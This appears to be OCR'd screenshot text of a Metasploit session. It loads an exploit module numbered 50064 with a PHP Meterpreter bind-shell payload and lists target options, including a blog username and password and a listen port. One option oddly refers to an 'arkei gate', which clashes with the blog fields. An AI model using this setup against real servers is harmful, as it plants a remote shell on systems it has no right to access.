 msf6 > use exploit/50064
[*] Using configured payload php/meterpreter/bind_tcp
msf6 exploit(50064) > options
Module options (exploit/50064):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD demo yes Blog password
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file
:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connec
tions
TARGETURI / yes The URI of the arkei gate
USERNAME demo yes Blog username
VHOST no HTTP server virtual host
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port